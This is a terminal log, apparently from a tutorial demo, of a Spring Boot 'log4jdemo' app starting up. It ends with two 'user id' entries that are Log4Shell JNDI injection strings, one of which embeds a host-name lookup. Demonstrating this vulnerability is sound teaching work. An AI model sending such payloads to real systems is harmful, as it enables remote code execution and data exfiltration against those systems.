 ..2021POMSeries
~/Downloads
./mvnw
..s/log4jsample
:: Spring Boot :: (v2.6.1)
2021-12-18 15:57:32.779 INFO 14248 --- [ main] c.n.l.l.Log4jdemoApplication : Starting Log4jdemoApplicat
ion using Java 1.8.0_261 on naveenautomationlabss-MacBook-Pro.local with PID 14248 (/Users/naveenautomationlabs/Downloads/log4j
demo/target/classes started by naveenautomationlabs in /Users/naveenautomationlabs/Downloads/log4jdemo)
2021-12-18 15:57:32.785 INFO 14248 --- [ main] c.n.l.l.Log4jdemoApplication : No active profile set, fal
ling back to default profiles: default
2021-12-18 15:57:33.356 INFO 14248 --- [ main] o.s.b.w.e.t.TomcatWebServer : Tomcat initialized with po
rt(s): 8080 (http)
2021-12-18 15:57:33.366 INFO 14248 --- [ main] o.a.c.c.StandardService : Starting service [Tomcat]
2021-12-18 15:57:33.367 INFO 14248 --- [ main] o.a.c.c.StandardEngine : Starting Servlet engine: [
Apache Tomcat/9.0.55]
2021-12-18 15:57:33.401 INFO 14248 --- [ main] o.a.c.c.C.[.[.[/] : Initializing Spring embedd
ed WebApplicationContext
2021-12-18 15:57:33.402 INFO 14248 --- [ main] w.s.c.ServletWebServerApplicationContext : Root WebApplicationContext
: initialization completed in 592 ms
2021-12-18 15:57:33.714 INFO 14248 --- [ main] o.s.b.a.e.w.EndpointLinksResolver : Exposing 1 endpoint(s) ben
eath base path '/actuator'
2021-12-18 15:57:33.745 INFO 14248 --- [ main] o.s.b.w.e.t.TomcatWebServer : Tomcat started on port(s):
8080 (http) with context path ''
2021-12-18 15:57:33.756 INFO 14248 --- [ main] c.n.l.l.Log4jdemoApplication : Started Log4jdemoApplicati
on in 1.207 seconds (JVM running for 1.614)
2021-12-18 15:57:40.703 INFO 14248 --- [nio-8080-exec-1] o.a.c.c.C.[.[.[/] : Initializing Spring Dispat
cherServlet 'dispatcherServlet'
2021-12-18 15:57:40.703 INFO 14248 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet : Initializing Servlet 'disp
atcherServlet'
2021-12-18 15:57:40.704 INFO 14248 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet : Completed initialization i
n 1 ms
2021-12-18 15:57:40.728 INFO 14248 --- [nio-8080-exec-1] c.n.l.l.Log4jController : user id: ${jndi:ldap://jv-
${hostName}}
2021-12-18 15:58:23.099 INFO 14248 --- [nio-8080-exec-2] c.n.l.l.Log4jController : user id: ${jndi:ldap://127
.0.0.2:7090/}